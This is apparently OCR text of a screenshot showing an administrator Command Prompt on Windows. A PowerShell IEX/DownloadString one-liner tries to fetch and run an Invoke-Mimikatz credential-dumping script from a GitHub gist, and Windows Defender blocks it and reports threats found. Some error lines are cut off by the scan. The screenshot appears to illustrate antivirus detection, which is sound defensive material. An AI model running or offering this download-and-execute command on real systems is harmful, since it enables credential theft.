 Administrator: Command Prompt
C:\Windows\system32>powershell "IEX (New-Object Net.WebClient).DownloadString
('https://gist.github.com/tandasat/4958959cdeb1d0ac6dd1c70654b11e83/raw/Invok
e-DefaultMimikatz.ps1')"
IEX : At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your
antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('https://gist.github.co
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invok
ception
+ FullyQualifiedErrorId : ScriptContainedMaliciou
erShell.Commands.InvokeExpressionCommand
C:\Windows\system32>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.
Build 16299.rs3_release.170928-1534